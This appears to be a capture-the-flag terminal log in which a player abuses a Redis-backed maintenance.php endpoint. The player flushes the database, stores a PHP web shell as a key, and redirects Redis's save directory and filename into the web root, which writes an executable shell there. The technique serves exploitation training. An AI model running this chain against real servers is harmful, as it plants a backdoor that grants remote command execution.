 We need your help!!
The server stopped working, all that's left is the maintenance port.
To access it, run:
curl http://localhost/maintenance.php
We're pretty sure the bug is in the index page. Can you somehow use the
maintenance page to view the source code for the index page?
player@cf9056bc421f:~$ curl http://localhost/maintenance.php?cmd=flushall
Running: redis-cli --raw -a '<password censored>' 'flushall'
OK
player@cf9056bc421f:~$ curl http://localhost/maintenance.php?cmd=set,crontab,%22%0D%0A%0D%
0A%0D%0A%3C%3Fphp+system%28%24_GET%5B%27cmd%27%5D%29%3B+%3F%3E%0D%0A%0D%0A%22%0D%0A
Running: redis-cli --raw -a '<password censored>' 'set' 'crontab' '"
<?php system($_GET['\''cmd'\'']); ?>
"
'
OK
player@cf9056bc421f:~$ curl http://localhost/maintenance.php?cmd=config,set,dir,/var/www/h
tml/
Running: redis-cli --raw -a '<password censored>' 'config' 'set' 'dir' '/var/www/html/'
OK
player@cf9056bc421f:~$ curl http://localhost/maintenance.php?cmd=config,set,dbfilename,jer
emy.php
Running: redis-cli --raw -a '<password censored>' 'config' 'set' 'dbfilename' 'jeremy.php'
OK
player@cf9056bc421f:~$ curl http://localhost/maintenance.php?cmd=save
Running: redis-cli --raw -a '<password censored>' 'save'
OK
player@cf9056bc421f:~$